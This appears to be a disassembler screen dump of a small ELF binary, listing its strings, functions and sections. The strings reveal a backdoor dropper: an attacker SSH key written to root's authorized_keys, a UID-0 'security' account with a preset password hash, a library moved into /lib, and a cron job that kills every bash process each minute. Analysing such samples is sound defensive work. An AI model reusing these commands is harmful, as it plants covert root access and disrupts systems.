 File  Settings  Edit  View  Tools  Search  Emulate  Debug  Analyze  Help
Tab [1] [0x00004078]
[X] Disassembly (pd) [Cache] Off
;-- str.bin_mv__tmp_logging.so__lib_x86_64_linux_gnu_oldliblogging.so:
0x00004078 .string "/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so" ; len=63
0x000040b7 ~ 007373 add byte [rbx + 0x73], dh
;-- str.ssh_rsa_AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3_ysB5WfybPSi_rpvDDfvRNZ_BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R_H
0x000040b8 .string "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVN
0x000042ef 7700 ja str.root_.ssh_authorized_keys
;-- str.root_.ssh_authorized_keys:
0x000042f1 .string "/root/.ssh/authorized_keys" ; len=27
0x0000430c 0000 add byte [rax], al
0x0000430e 0000 add byte [rax], al
;-- str.usr_sbin_useradd___non_unique__u_0__g_0_security_2__dev_null:
0x00004310 .string "/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null" ; len=62
0x0000434e 0000 add byte [rax], al
;-- str.bin_echo__security:_6_he6jYubzsBX1d7yv_sD49N_rXD5NQT.uoJhF7libv6HLc0_EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci______usr_sbin
0x00004350 .string "/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13g
;-- str.opt_brilliant_script.sh:
0x000043e8 .string "/opt/brilliant_script.sh" ; len=25
0x00004401 0000 add byte [rax], al
0x00004403 0000 add byte [rax], al
0x00004405 0000 add byte [rax], al
0x00004407 ~ 0023 add byte [rbx], ah
;-- str.bin_sh____for_i_in___ps_aux___grep_bash___grep__v_grep___awk___print__2_____do_kill__i__done:
0x00004408 .string "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;\n" ; len=96
;-- str.etc_cron.d_evil:
0x00004468 .string "/etc/cron.d/evil" ; len=17
0x00004479 0000 add byte [rax], al
0x0000447b 0000 add byte [rax], al
0x0000447d 0000 add byte [rax], al
0x0000447f ~ 000a add byte [rdx], cl
;-- str.root__opt_brilliant_script.sh_2__1___tmp_testlog:
0x00004480 .string "\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n" ; len=62
0x000044be 0000 add byte [rax], al
0x000044c0 011b add dword [rbx], ebx
0x000044c2 033b add edi, dword [rbx]
0x000044c4 54 push rsp
0x000044c5 0000 add byte [rax], al
0x000044c7 0009 add byte [rcx], cl
0x000044c9 0000 add byte [rax], al
0x000044cb 0080ebffff70 add byte [rax + 0x70ffffeb], al
0x000044d1 0000 add byte [rax], al
0x000044d3 0050ed add byte [rax - 0x13], dl
0x000044d6 ff invalid
0x000044d7 ff9800000060 lcall [rax + 0x60000000] ;[1]
0x000044dd ed in eax, dx
0x000044de ff invalid
0x000044df ffb0000000d9 push qword [rax - 0x27000000]
0x000044e5 ef out dx, eax
0x000044e6 ff invalid
0x000044e7 ffc8 dec eax
0x000044e9 0000 add byte [rax], al
0x000044eb 00ea add dl, ch
0x000044ed f0 invalid
0x000044ee ff invalid
0x000044ef ff invalid
0x000044f0 e80000005e call 0x5e0044f5 ;[2]
0x000044f5 f2 invalid
0x000044f6 ff invalid
0x000044f7 ff0c01 dec dword [rcx + rax]
0x000044fa 0000 add byte [rax], al
0x000044fc b4f3 mov ah, 0xf3
0x000044fe ff invalid
0x000044ff ff30 push qword [rax]
0x00004501 0100 add dword [rax], eax
0x00004503 007ff5 add byte [rdi - 0xb], bh
0x00004506 ff invalid
0x00004507 ff5001 call qword [rax + 1] ;[3] ; rdx ; "ELF\x02\x01\x01"
0x0000450a 0000 add byte [rax], al
0x0000450c c0f6ff sal dh, 0xff
[X] Functions (afl) [Cache] On
0x000010c0 1 46 entry0
0x000010f0 4 41 -> 34 sym.deregister_tm_clones
0x00001120 4 57 -> 51 sym.register_tm_clones
0x00001160 5 57 -> 54 sym.__do_global_dtors_aux
0x000011a0 1 9 entry.init0
0x00001000 3 27 sym._init
0x000012d0 1 5 sym.__libc_csu_fini
0x000012d8 1 13 sym._fini
0x00001260 4 101 sym.__libc_csu_init
0x000011a9 1 178 main
0x000010a0 1 11 sym.imp.fopen
0x000010b0 1 11 sym.imp.fwrite
0x00001080 1 11 sym.imp.fclose
0x00001090 1 11 sym.imp.system
[X] Symbols (isq) [Cache] On
0x00000318 0 .interp
0x00000338 0 .note.gnu.property
0x00000358 0 .note.gnu.build-id
0x0000037c 0 .note.ABI-tag
0x000003a0 0 .gnu.hash
0x000003c8 0 .dynsym
0x000004b8 0 .dynstr
0x00000550 0 .gnu.version
0x00000568 0 .gnu.version_r
0x00000588 0 .rela.dyn
0x00000648 0 .rela.plt
0x00001000 0 .init
0x00001020 0 .plt
0x00001070 0 .plt.got
0x00001080 0 .plt.sec
0x000010c0 0 .text
0x000012d8 0 .fini
0x00002000 0 .rodata
0x00007b8c 0 .eh_frame_hdr
0x00007bd0 0 .eh_frame
0x00008da0 0 .init_array
0x00008da8 0 .fini_array
0x00008db0 0 .dynamic
0x00008fa0 0 .got
0x00009000 0 .data
0x00009010 0 .bss
0x00000000 0 .comment
0x00000000 0 crtstuff.c
0x000010f0 0 deregister_tm_clones
0x00001120 0 register_tm_clones
0x00001160 0 __do_global_dtors_aux
0x00009010 1 completed.8059
0x00008da8 0 __do_global_dtors_aux_fini_array_entry